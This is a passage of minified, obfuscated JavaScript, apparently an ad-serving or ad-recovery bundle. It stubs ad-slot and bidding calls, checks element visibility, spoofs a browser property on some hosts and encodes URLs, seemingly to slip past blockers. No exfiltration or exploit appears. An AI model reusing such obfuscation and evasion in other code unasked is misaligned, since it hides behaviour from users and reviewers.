e=Ra;[e(736),e(921),e(1635),e(2244),e(1264),e(2895),e(980),e(3084),e(1026),e(2508),e(1272)][e(1658)]((t=>location[e(2300)][e(405)](t)))&&Object[e(828)](t,e(1873),{get:function(){return 8}})}const F=(t,e,n)=>{const r=Ra;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2157)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2583)][t]=e,o),clearTargeting:()=>(i[r(2583)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2583)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2491)](i[r(2583)]),getTargetingMap:()=>i[r(2583)],setForceSafeFrame:t=>o};return o};function m(t){const e=Ra;window[e(2863)]=window[e(2863)]||{},window[e(2863)][e(1521)]=window[e(2863)][e(1521)]||[];const n=function(){const n=e,r=window[n(2863)][n(171)];window[n(2863)][n(171)]=function(e,i){const o=n;if(i===window[o(2863)][o(1631)][o(2464)][o(302)]||t[o(1658)]((t=>e[o(2604)]()[o(2625)](t[o(2604)]()))))return D.A[o(3168)](o(1550),e),F(e,o(2157),o(3145));for(var s=arguments[o(1311)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(2570)](this,e,i,...a)}};try{window[e(2863)][e(1521)][e(593)](n)}catch(t){D.A[e(1775)](e(2461)+t),window[e(2863)][e(1521)][e(2731)](n),window[e(2863)][e(1521)][e(2731)]((()=>{const t=e,n=window[t(2863)][t(1212)]()[t(1140)]()[t(926)]((e=>e[t(222)]()))[t(926)]((e=>e[t(1741)]()[t(2604)]()[t(2625)](t(3145))));n[t(1311)]>0&&(D.A[t(3168)](t(1080)+n[t(1858)]((e=>e[t(1741)]()))[t(2772)](", ")),window[t(2863)][t(2077)](n))}))}}function G(t){const e=Ra;if(0===t[e(1311)])return;window[e(2863)]=window[e(2863)]||{},window[e(2863)][e(1521)]=window[e(2863)][e(1521)]||[];const n=function(){const n=e,r=window[n(2863)][n(3197)];window[n(2863)][n(3197)]=function(e,i,o){const s=n,a=t[s(926)]((t=>e[s(2625)](t)));if(a[s(1311)]>0)return D.A[s(3168)](s(1779),e,s(2078),a[s(2772)](", "),"]"),F(e,i,o);for(var c=arguments[s(1311)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2570)](this,e,i,o,...l)}};try{window[e(2863)][e(1521)][e(593)](n)}catch(r){D.A[e(1775)](e(2461)+r),window[e(2863)][e(1521)][e(2731)](n),window[e(2863)][e(1521)][e(2731)]((()=>{const n=e,r=window[n(2863)][n(1212)]()[n(1140)]()[n(926)]((e=>t[n(1658)]((t=>e[n(1741)]()[n(2625)](t)))));r[n(1311)]>0&&(D.A[n(3168)](n(305)+r[n(1858)]((t=>t[n(1741)]()))[n(2772)](", ")),window[n(2863)][n(2077)](r))}))}}function u(){const t=Ra;(arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:[t(234)])[t(2314)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2969)]=window[e][n(2969)]||[],window[e][n(2969)][n(2731)]((function(){const t=n,r=function(t){const n=a1Z;try{t&&n(1409)==typeof t[n(2886)]&&(D.A[n(3168)](n(2672)[n(263)](e),t[n(2886)]),setTimeout((()=>t[n(2886)]([])),0)),D.A[n(3168)](n(893)[n(263)](e),t)}catch(t){D.A[n(1775)](n(2619)[n(263)](e),t)}return Promise[n(1003)]({bids:[],timedOut:[],auctionId:null})};r[t(1461)]=function(n){const r=t;return r(1409)!=typeof n||D.A[r(3168)](""[r(263)](e,r(758))[r(263)](n)),n},window[e][t(265)]=r,window[e][t(1822)]=function(){const n=t;D.A[n(3168)](n(964)[n(263)](e,n(1866)))},window[e][t(1436)]=function(){const n=t;D.A[n(3168)](n(964)[n(263)](e,n(148)))},window[e][t(1760)]=function(){const n=t;return D.A[n(3168)](n(964)[n(263)](e,n(480))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1347);function s(){const t=r,e=i.A[t(999)](o);return e?t(1448)===e:void 0}function a(t){const e=r;i.A[e(1622)](o,t[e(1120)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1Z;if(Object[e(178)])return Object[e(178)](t);{const n={};return t[e(2314)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{T:()=>i});const i=r(1919)},7401:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(164)](t){const e=r;if(!t[e(752)])return 0;let n;for(n=0;n<t[e(752)][e(1773)][e(1311)]&&t[e(752)][e(1773)][n]!==t;n++);return n}static[r(1924)](){const t=r;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(573)]!==e[t(459)]}catch(t){return!0}}static[r(837)](){const t=r;if(void 0!==l[t(693)])return l[t(693)];if(!l[t(1924)]())return l[t(693)]=!1,!1;if(window[t(1118)][t(2286)][t(1201)](t(1660))||(0,o.EW)(window[t(1118)][t(2286)]))return l[t(693)]=!0,!0;try{if((window[t(1118)][t(2286)][t(2625)]("#")?window[t(1118)][t(2286)][t(789)](0,window[t(1118)][t(2286)][t(781)]("#")):window[t(1118)][t(2286)])===(window[t(1103)][t(1118)][t(2286)][t(2625)]("#")?window[t(1103)][t(1118)][t(2286)][t(789)](0,window[t(1103)][t(1118)][t(2286)][t(781)]("#")):window[t(1103)][t(1118)][t(2286)]))return l[t(693)]=!0,!0}catch(t){}return l[t(693)]=!1,!1}static[r(505)](){const t=r;if(!this[t(1924)]())return!1;try{return window[t(1103)][t(1118)][t(2286)],!1}catch(t){return!0}}static[r(735)](t){const e=r,n=e(2807);let i=t[n];return i||(i=a.A[e(2788)](),t[n]=i),i}static[r(1939)](t){const e=r,n=document[e(2412)](e(2208)),i=s.A[e(999)]()[e(536)][e(999)][e(2570)](t);for(let t=0;t<i[e(1311)];t++){const r=i[t];s.A[e(999)]()[e(575)][e(2570)](n,r[e(1854)],r[e(965)])}return s.A[e(999)]()[e(278)][e(1622)][e(2570)](n,s.A[e(999)]()[e(278)][e(999)][e(2570)](t)),n}static[r(2891)](t,e){const n=r;e[n(2445)]?s.A[n(999)]()[n(1852)][n(2570)](e[n(2012)],t,e[n(2445)]):s.A[n(999)]()[n(1155)][n(2570)](e[n(2012)],t)}static async[r(1941)](t,e){const n=r;if(s.A[n(999)]()[n(2572)][n(2570)](t,n(1518))&&!s.A[n(999)]()[n(2572)][n(2570)](t,n(2681))){const r=(0,c.c)((e=>{const r=n;s.A[r(999)]()[r(1048)][r(2570)](t,r(337),(()=>{e()})),s.A[r(999)]()[r(1048)][r(2570)](t,r(1775),(()=>{e()}))}));return e[n(752)][n(2834)](t,e),r}return e[n(752)][n(2834)](t,e),(0,c.c)((t=>t()))}static async[r(2789)](t,e){const n=r;if(s.A[n(999)]()[n(2572)][n(2570)](e,n(1518))&&!s.A[n(999)]()[n(2572)][n(2570)](e,n(2681))){const r=(0,c.c)((t=>{const r=n;s.A[r(999)]()[r(1048)][r(2570)](e,r(337),(()=>{t()})),s.A[r(999)]()[r(1048)][r(2570)](e,r(1775),(()=>{t()}))}));return s.A[n(999)]()[n(1155)][n(2570)](t,e),r}return s.A[n(999)]()[n(1155)][n(2570)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(693),void 0)},7194:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(1259)](t){const e=r;return!!(t&&t instanceof Element)&&e(1131)===window[e(3027)](t)[e(2867)]}static[r(1193)](t){const e=r;return!!(t&&t instanceof Element)&&e(3097)===window[e(3027)](t)[e(740)]}static[r(1004)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(999)](window)[e(865)][e(999)][e(2570)](t)[e(2867)],s=window[e(3027)](t);return e(1131)===s[e(2867)]&&(o.A[e(999)](window)[e(865)][e(999)][e(2570)](t)[e(2867)]=e(2752),e(1131)===s[e(2867)]&&(n=!0)),""===i?o.A[e(999)](window)[e(865)][e(999)][e(2570)](t)[e(2146)](e(2867)):o.A[e(999)](window)[e(865)][e(999)][e(2570)](t)[e(2867)]=i,n}static[r(281)](t){const e=r;let n=t[e(2012)];for(;n;){if(this[e(1259)](n))return!0;n=n[e(2012)]}return!1}static async[r(1794)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1692)](t):t instanceof Element&&this[e(990)](t)}static async[r(1692)](t){const e=r,n=new u(t);return await n[e(325)]()}static[r(990)](t){const e=r;if(!t||!document[e(2423)](t))return!1;if(this[e(1004)](t))return a.A[e(3168)](e(2063)),!1;const n=t[e(1534)]();return!(n.x+window[e(3216)]+n[e(1444)]<-500&&(a.A[e(3168)](e(2665)),a.A[e(3168)](e(727)[e(263)](n.x,e(725))[e(263)](n.y,e(2802))[e(263)](window[e(3216)],e(2377))[e(263)](window[e(497)],e(2073))[e(263)](n[e(1444)],e(2172))[e(263)](n[e(1299)])),1))}static[r(2482)](t){const e=r;return function(){const e=a1Z,n=window[e(3027)](t);return e(699)===t[e(1090)][e(2604)]()||!(e(942)!==t[e(1090)][e(2604)]()||!(t[e(1518)]||n[e(3135)]&&e(1131)!==n[e(3135)]))||!(e(345)!==t[e(1090)][e(2604)]()||!n[e(3135)]||e(1131)===n[e(3135)])||"a"===t[e(1090)][e(2604)]()}()&&this[e(325)](t)}static[r(325)](t){const e=r,n=window[e(3027)](t);if(e(1131)===n[e(2867)])return!1;if(e(688)!==n[e(740)])return!1;if(parseFloat(n[e(582)])<.2)return!1;if(t[e(2225)]<10||t[e(340)]<10)return!1;let i=t[e(752)];for(;i;){if(this[e(1004)](i))return!1;i=i[e(752)]}return!0}static async[r(3066)](t){const e=r;for(const n of Array[e(2281)](t[e(1042)](e(942))))if(l[e(2482)](n))return!0;for(const n of Array[e(2281)](t[e(1042)](e(699))))if(l[e(2482)](n))return!0;for(const n of Array[e(2281)](t[e(1042)](e(345))))if(l[e(2482)](n))return!0;for(const n of Array[e(2281)](t[e(1042)]("a")))if(l[e(2482)](n))return!0;const n=[];for(const r of Array[e(2281)](t[e(1042)](e(2928)))){const t=new u(r);n[e(2731)](t[e(325)]())}return(await Promise[e(648)](n))[e(1658)]((t=>!0===t))}static[r(2853)](t){u[r(218)](t)}}class u{constructor(t){const e=r;this[e(2928)]=t,(0,i.A)(this,e(2045),void 0),(0,i.A)(this,e(384),!1),(0,i.A)(this,e(1359),0)}[r(325)](){return(0,c.c)((t=>{const e=a1Z;if(!l[e(325)](this[e(2928)]))return t(!1);this[e(1359)]&&window[e(1930)](this[e(1359)]),this[e(1359)]=o.A[e(999)](window)[e(2313)][e(2570)](window,(()=>{const n=e;if(this[n(384)])return void window[n(1930)](this[n(1359)]);if(!this[n(2928)]||!o.A[n(999)]()[n(2114)][n(999)][n(2570)](this[n(2928)]))return window[n(1930)](this[n(1359)]),t(!1);this[n(2045)]=new MessageChannel,this[n(2045)][n(907)][n(321)]=e=>{const r=n,i=o.A[r(999)]()[r(3162)][r(999)][r(2570)](e);if(r(2082)==typeof i&&(0,s._)(i)){this[r(384)]=!0;const e=(0,s.ks)(i);e===u[r(655)]?t(!0):e===u[r(2173)]&&t(!1)}};const r=(0,s.md)(u[n(2263)]);o.A[n(999)]()[n(2114)][n(999)][n(2570)](this[n(2928)])[n(2904)](r,"*",[this[n(2045)][n(1286)]])}),200),o.A[e(999)](window)[e(3096)][e(2570)](window,(()=>{const n=e;this[n(384)]||(window[n(1930)](this[n(1359)]),t(!1))}),3e3)}))}[r(3126)](){const t=r;this[t(1359)]&&window[t(1930)](this[t(1359)]),this[t(2045)][t(907)][t(321)]=null,this[t(2045)][t(1286)][t(321)]=null}static[r(218)](t){const e=r;o.A[e(999)](t)[e(1048)][e(2570)](t,e(3039),(async n=>{const r=e,i=o.A[r(999)]()[r(3162)][r(999)][r(2570)](n);if(r(2082)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2263)]&&a!==this[r(930)])return;const c=n[r(1897)][0];c[r(2904)]((0,s.md)(u[r(2607)]));const d=await l[r(3066)](t[r(162)])?u[r(655)]:u[r(2173)];c[r(2904)]((0,s.md)(d))}))}}(0,i.A)(u,r(2263),r(435)),(0,i.A)(u,r(930),r(2812)),(0,i.A)(u,r(2607),r(1665)),(0,i.A)(u,r(655),r(1570)),(0,i.A)(u,r(2173),r(2301))},1221:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(711)](t){this[r(1996)]=t}static[r(999)](t){const e=r;let n=!(arguments[e(1311)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1311)]>2&&void 0!==arguments[2]?arguments[2]:e(1111);try{return n&&(t=a(t)),window[i][e(1615)](t)}catch(t){return""}}static[r(1622)](t,e){const n=r;let i=!(arguments[n(1311)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1311)]>3&&void 0!==arguments[3]?arguments[3]:n(1111);try{if(i&&(t=a(t)),!this[n(1996)])return window[s][n(2418)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1Z;try{var s,a;await function(){const t=a1Z;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(2579)](),s=()=>{const t=i;t(1409)!=typeof window[t(2555)]?Date[t(2579)]()-o>e?r(new Error(t(2202))):setTimeout(s,50):n(window[t(2555)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1826)!==t[i(1829)]&&i(1737)!==t[i(1829)]||e&&!t[i(2989)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(2555)])||void 0===o||o[r(2570)](s,r(1844),2,(()=>{}),t[r(493)])}catch{}n(t)}};null===(s=(a=window)[i(2555)])||void 0===s||s[i(2570)](a,i(2754),2,u),setTimeout((()=>{c||r(new Error(i(1874)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1Z;var n,r;return!!(null!==(n=null===(r=t[e(2162)])||void 0===r?void 0:r[e(508)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2443));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(2579)](),s=()=>{const t=i;t(1409)!=typeof window[t(3146)]?Date[t(2579)]()-o>e?r(new Error(t(270))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(3146)])||void 0===r||r[e(2570)](i,e(2754),((t,r)=>{const i=e;r&&t&&(i(1726)===t[i(1419)]||i(290)===t[i(1419)])&&n(t)})),null===(o=(s=window)[e(3146)])||void 0===o||o[e(2570)](s,e(1507),((t,r)=>{r&&t&&n({eventName:e(496),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3003)](t)}return{result:await Promise[r(1003)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(2418)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2218)]((t=>{}))}catch(t){}}static[r(2024)](t){const e=r;let n=!(arguments[e(1311)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1311)]>2&&void 0!==arguments[2]?arguments[2]:e(1111);try{return n&&(t=a(t)),window[i][e(868)](t)}catch(t){}}}(0,i.A)(s,r(1996),!1);const a=t=>""[r(263)](window[r(1118)][r(3032)],r(1195))[r(263)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1Z;window[t(2754)](t(578),o)}function a(){const t=a1Z;window[t(1844)](t(578),o)}},2997:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1929)](HTMLIFrameElement[r(591)],r(1209)),XMLHttpRequest_open:()=>a(window,r(2375),r(1913)),Window_decodeURIComponent:()=>a(window,r(2585),r(1591)),Window_fetch:()=>a(window,r(2585),r(1029)),Element_setAttribute:()=>a(window,r(3193),r(2361)),EventTarget_addEventListener:()=>a(window,r(995),r(2754))},o=r(2500)+window[r(2312)](window[r(1118)][r(2286)]),s={get(){return this[r(149)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1232)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1702)===e[i(2604)]()?t[n]:i(162)===e?null===(o=t[i(162)])||void 0===o?void 0:o[n]:i(2268)===e?null===(s=t[i(2268)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(591)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1Z,n=(e,n)=>{t(e,n)};return n[e(1120)]=()=>e(1450),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1Z;for(document[e(2488)]&&t();!document[e(2488)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1Z;this[n(1689)]=t,this[n(2488)]=e}}class s{static[r(2838)](t,e){const n=r;let s=arguments[n(1311)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2852)]=t=>{const e=a;4===n[e(209)]&&r(new o(n[e(1689)],n[e(2699)]))},n[a(1913)](t,e),n[a(612)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1Z;let n=arguments[e(1311)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(819)]("")[e(1858)]((t=>n[e(1953)][e(2625)](t)?String[e(2728)](n[e(2160)])+o(n[e(1953)],n[e(1593)],t):n[e(2646)][e(2625)](t)?String[e(2728)](n[e(2125)])+o(n[e(2646)],n[e(2680)],t):o(n[e(1781)],n[e(470)],t)))[e(2772)]("")},decode:t=>{const e=a1Z,n=(0,r.i7)(t[e(789)](0,4));if(!n)throw new Error(e(2190)+t);const i=t[e(789)](4);let o=0;return i[e(819)]("")[e(1858)]((t=>{const r=e;if(0==o&&t===String[r(2728)](n[r(2160)]))return o=1,"";if(0==o&&t===String[r(2728)](n[r(2125)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1593)][r(2625)](t)?s(n[r(1953)],n[r(1593)],t):s(n[r(1781)],n[r(470)],t)+t;if(2==e)return n[r(2680)][r(2625)](t)?s(n[r(2646)],n[r(2680)],t):s(n[r(1781)],n[r(470)],t)+t;throw new Error(r(2379)+e)}return s(n[r(1781)],n[r(470)],t)}))[e(2772)]("")}};function o(t,e,n){const r=a1Z;if(1!==n[r(1311)])throw new Error(r(3213));return t[r(2625)](n)?e[t[r(781)](n)]:n}function s(t,e,n){const r=a1Z;if(1!==n[r(1311)])throw new Error(r(3213));return e[r(2625)](n)?t[e[r(781)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1Z;return t?u[e(1530)]((e=>e.id===t)):i.A[e(3168)]?c[0]:o.A[e(2786)](c)}function a(t){const e=a1Z,n=[e(1273),e(2547),e(1704),e(444),e(977),e(2363),e(2478),e(1474),e(895)],r={};for(let i=0;i<n[e(1311)];i++){const o=t[i];r[atob(n[i])]=e(2082)==typeof o?atob(o):o}return r}const c=[[r(1588),r(1046),r(2232),117,r(1563),r(1771),57,r(1469),r(1117)],[r(407),r(721),r(1610),117,r(1413),r(988),115,r(2843),r(187)],[r(981),r(1205),r(2736),97,r(1202),r(1322),114,r(1522),r(2277)],[r(464),r(1320),r(1762),106,r(1245),r(2882),53,r(2279),r(683)]][r(1858)]((t=>a(t))),l=[[r(2658),r(1441),r(453),119,r(2007),r(2862),102,r(1740),r(306)],[r(1651),r(1328),r(3074),57,r(2015),r(2618),101,r(383),r(1851)],[r(860),r(2850),r(1206),102,r(1098),r(2020),56,r(1684),r(2944)],[r(2481),r(1952),r(2224),97,r(2813),r(2413),115,r(377),r(959)],[r(1334),r(3124),r(1350),121,r(2182),r(2213),110,r(152),r(958)],[r(2806),r(2940),r(717),118,r(1701),r(671),115,r(704),r(416)],[r(304),r(1250),r(1942),112,r(1242),r(2044),114,r(1127),r(2709)],[r(509),r(2715),r(2105),107,r(1304),r(1467),104,r(3061),r(400)],[r(1767),r(827),r(443),115,r(279),r(618),104,r(396),r(370)],[r(2221),r(2584),r(1715),97,r(3236),r(2719),101,r(1758),r(1078)],[r(1389),r(563),r(2174),106,r(1643),r(1586),107,r(1839),r(195)],[r(2708),r(1176),r(2101),102,r(3028),r(530),57,r(1216),r(1422)],[r(1825),r(1969),r(2226),103,r(1109),r(1100),97,r(1777),r(181)],[r(3189),r(1816),r(2490),56,r(2660),r(1544),49,r(2875),r(214)],[r(664),r(1434),r(1043),111,r(1900),r(1619),104,r(1963),r(1039)],[r(642),r(742),r(2512),107,r(2274),r(863),50,r(2635),r(1992)]][r(1858)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>p,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1Z;return!!(t[e(2750)]||t[e(330)]||t[e(978)]||t[e(1789)]||t[e(1965)]||t[e(686)]||t[e(1186)]||t[e(467)]||t[e(553)]||t[e(488)]||t[e(1717)]||t[e(2009)]||t[e(439)]||t[e(1368)]||t[e(2597)]||t[e(823)]||t[e(811)]||t[e(652)]||t[e(284)]||t[e(756)]||t[e(969)]||t[e(2038)]||t[e(314)]||t[e(2819)])}const c=[r(1985),r(494),r(2885),r(2540),r(2260),r(314),r(2667),r(2668),r(467),r(640),r(680),r(553),r(488),r(940),r(1277),r(1712),r(2027),r(1884),r(2060),r(793),r(2111),r(2941),r(1341),r(2974),r(2757),r(2966),r(2170),r(1965),r(2808),r(1875),r(644),r(1186),r(1717),r(978),r(1789),r(2009),r(686),r(1863),r(439),r(1368),r(2597),r(604),r(2954),r(2864),r(2530),r(2793),r(823),r(811),r(652),r(284),r(756),r(969),r(936),r(2038),r(2819),r(2389),r(3218)];function l(t){return void 0===t?-1:c[r(781)](t)}function u(t){const e=r,n=o.A[e(929)](t),i=s.A[e(2788)](),a=n[e(2510)](e(2290),'"'[e(263)](i,'"')),c=JSON[e(862)](a);return c[e(1500)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1118)][e(2596)]+window[e(1118)][e(986)])[e(2625)](e(2933))||e(1448)===i.A[e(999)](e(3204),!1)||e(2712)!==i.A[e(999)](e(3204),!1)&&Math[e(2489)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(601)])&&(null===(n=t[e(601)][e(780)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1633)])&&(null===(i=null==e?void 0:e[n(2477)])||void 0===i||i)}function p(t){const e=r;try{if(!window[e(1074)]||!(e(2592)in window[e(1074)]))return!1;const n=window[e(1074)][e(2592)];return!(!n[e(1549)]||!n[e(2475)])&&n[e(1549)]/n[e(2475)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{_:()=>g,ks:()=>f,md:()=>p,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(3018)==typeof window,c=r(1028),l=r(1424),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1311)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function p(t,e){const n=r;var o;let u=arguments[n(1311)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(999)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(1041)](t,e);return a||(d[n(1622)](t,m),h[n(1622)](m,t)),m}function f(t){const e=r;if(!t)throw new Error(e(1494));const n=b(t);if(!a){const n=h[e(999)](t);if(n)return n}const o=t[e(789)](2===n?l[e(1311)]:c[e(1311)]),s=i.A[e(929)](o);return a||(h[e(1622)](t,s),d[e(1622)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2783));if(t[e(1201)](c))return 1;if(t[e(1201)](l)){if(t[e(1311)]<l[e(1311)]+4)throw new Error(e(1557)[e(263)](t));const n=t[e(789)](l[e(1311)],l[e(1311)]+4);if((0,o.i7)(n))return 2;throw new Error(e(3050)[e(263)](t))}throw new Error(e(2292)[e(263)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{EW:()=>W,Gy:()=>T,MN:()=>x,Vp:()=>C,Wq:()=>N,sH:()=>Z});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2820),p=r(1948),f=r(2767),g=r(523),b=r(2261),w=r(2870),v=[m,p,f,g,b,w],y=(0,h.t)(a.A[r(2164)]);let x=function(t){const e=r;return t[e(2889)]=e(526),t[e(1333)]=e(432),t[e(2206)]=e(2134),t[e(1383)]=e(1820),t[e(2358)]="m",t[e(3170)]="n",t}({});function k(t){const e=r;return Array[e(2281)](t[e(1164)][e(2491)]())[e(926)]((t=>e(1162)!=t))[e(1311)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(1311)];r++)n=n>>>8^A[255&(n^t[e(786)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(819)](".")[n(926)]((t=>""!==t))[n(2180)]()[n(1858)]((t=>_(t+e)%1e3))[n(2772)]("/")}const S=r(1562),E=r(1974),M=r(2687);function T(t){const e=r;return e(1365)===t[e(2164)]||e(1464)===t[e(2164)]}function C(t){const e=r;return e(2651)===t[e(2164)]}function N(t){const e=r,{url:n,kind:i=x[e(2889)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(2082)==typeof n&&n[e(2625)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1119)](n))return n;let A=j(n,s);if(e(757)!==A[e(1505)]&&e(1605)!==A[e(1505)])return A[e(2286)];if(e(775)===A[e(2300)])return A[e(2286)];if(e(1077)===A[e(2300)])return A[e(2286)];if(/^\/_game-files(?:\/|$)/[e(1119)](A[e(2011)])&&(e(2382)===A[e(2300)]||A[e(2300)][e(405)](e(3215))||e(3157)===A[e(2300)]||A[e(2300)][e(405)](e(1423))))return A[e(2286)];if(W(A)){const{originalUrl:n,kind:r}=Z(A);return r!==i||k(A)?N({...t,url:n}):A[e(2286)]}let C=(0,u.Vq)(v);var q,O;(-1!==C||(0,u.az)(t[e(3125)],v))&&(C=null!==(q=null===(O=t[e(2842)])||void 0===O?void 0:O[e(554)])&&void 0!==q?q:_(t[e(3125)][e(2669)]+A[e(2055)])%u.ch,v=(0,u.XV)(v,C));const L=-1===C?(0,u.aV)(v)+A[e(2011)]:(0,u.XV)(v,0)+A[e(2011)];A[e(2055)]===v&&e(835)===A[e(2011)]&&(A=new URL(L));const I=-1===C?(0,u.aV)(v)+A[e(2011)]:(0,u.XV)(v,0)+A[e(2011)];A[e(2055)]===v&&e(2098)===A[e(2011)]&&(A=new URL(I));const U=-1===C?(0,u.aV)(v)+A[e(2011)]:(0,u.XV)(v,0)+A[e(2011)];A[e(2055)]===v&&e(2106)===A[e(2011)]&&(A=new URL(U)),i===x[e(1333)]&&A[e(2286)][e(1201)](e(1023))&&(A[e(1505)]=e(1605));const F=i[e(3051)](0);[e(2130),e(1002),e(3232),L,I,U][e(1530)]((t=>t===A[e(2286)]))&&(v=-1===C?(0,u.aV)(v):(0,u.XV)(v,0));let R=A[e(2596)];R[e(1201)]("?")&&(R=R[e(627)](1)),R&&(A[e(2596)]=encodeURIComponent(R)+"="+E),T(h)&&(t[e(2842)]={...t[e(2842)],configIndex:h[e(1142)]}),t[e(2842)]&&A[e(1164)][e(1622)](M,JSON[e(450)](t[e(2842)]));const D=A[e(986)];let H;if(A[e(986)]="","v7"===h[e(2164)]||"v8"===h[e(2164)]){let t,n;void 